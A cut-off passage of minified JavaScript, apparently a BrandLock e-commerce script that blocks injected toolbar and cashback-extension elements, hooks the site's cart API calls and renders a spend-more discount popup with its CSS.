n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!j.shield.active;I.cashback&&o&&(t=!!j.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!j.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==V})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=y.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==j.b||!(0<o||e)||k.setItem("_blka_b",j.b,1/0,"/",w.getDomain(location.href)),t||y.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],Z=10,R=20,F=50,H=G=1,E={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=y.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=y.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),y.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&y.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return y.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=y.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(y[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,y[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(E.reset(!0),e()),j.newSession&&e(),z.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");E.lp&&0!=E.lp||(E.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:z.maxCartValue.value,max_products:z.maxCartSize.value,landing_price:z.landingPrice.value,current_cart_price:z.currentCartValue.value,current_products:z.currentCartSize.value,upsell_value:z.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){y.local.removeItem("__blka_ws_cs"),y.local.removeItem("wishlistItems"),m=[],y[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=E.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),y.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(E.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,E.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,E.mcs),o.cr=o.cr||E.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=E.lpv?o.lpv=Math.min(E.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),y.local.setItem("wishlistItems",JSON.stringify(m)),0<E.cr)&&(o.cr=(E.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=z.upSell.value-z.currentCartValue.value,E.modify(o),e!=z.upSell.value-z.currentCartValue.value&&u(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),z.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=z.getDeal("CS")).length?t[0].l:"",o="",t=(j.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(z.upSell.value-z.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},u=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=z.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=y.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=z.currentCartValue.value/z.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(z.currentCartValue.value),""),h="";0<z.upSell.value-z.currentCartValue.value?(h="Add $"+Math.ceil(z.upSell.value-z.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(z.upSell.value-z.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",j.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,u=v(),f=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=u,0),z.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=j.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),j.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=f&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),E.cse=g}catch(e){}}}},f=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: 